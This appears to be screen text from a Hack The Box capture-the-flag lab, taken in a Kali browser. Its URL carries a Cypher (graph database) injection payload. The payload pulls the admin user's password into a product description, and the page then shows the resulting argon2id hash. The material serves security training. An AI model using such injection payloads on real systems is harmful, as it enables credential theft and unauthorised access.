 https://sorcery.htb/dashboard/store/88b6b6c5-a614-486c-9d51-d255f47efb4f"}) OPTIONAL MATCH (u%3AUser {username%3A 'admin'}) RETURN result { .*%2C description%3A coalesce(u.password%2C result.description) }%2F%2F
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
seller123 (Seller)
Store > 88b6b6c5 A614 486c 9d51 D255f47efb4f%22%7D%29%20OPTIONAL%20MATCH%20%28u%3AUser%20%7Busername%3A%20%27admin%27%7D%29%20RETURN%20result%20%7B%20%2E%2A%2C%20description%3A%20coalesce%28u%2Epassword%2C%20result%2Edescription%29%20%7D%2F%2F >
Store
New Product
Mystic Elixirs
$argon2id$v=19$m=19456,t=2,p=1$T+K9waOashQqEOcDIjfe5Q$X5Yul0HakDZrbkEDxnfn2KYJv/BdaFsXn7xNwS1ab8E